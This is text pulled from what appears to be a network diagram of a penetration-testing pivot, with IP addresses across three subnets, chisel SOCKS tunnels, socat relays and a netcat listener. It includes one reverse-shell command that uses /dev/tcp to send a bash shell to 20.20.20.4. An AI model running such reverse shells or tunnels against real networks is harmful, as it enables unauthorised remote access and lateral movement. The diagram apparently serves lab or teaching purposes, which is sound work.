 10.10.10.5
10.10.10.4
20.20.20.4
20.20.20.5
30.30.30.4
30.30.30.5
bash -i >& /dev/tcp/20.20.20.4/1111 0>&1
CHISEL SERVER
0.0.0.0:8000
PROXY
127.0.0.1:4444
NETCAT LISTENING
ON PORT 111
PROXY
127.0.0.1:5555
CHISEL CLIENT
8000 → R:4444:socks
SOCAT
10.10.10.5:111 ← 1111
SOCAT
10.10.10.5:8000 ← 2222
CHISEL CLIENT
2222 → R:5555:socks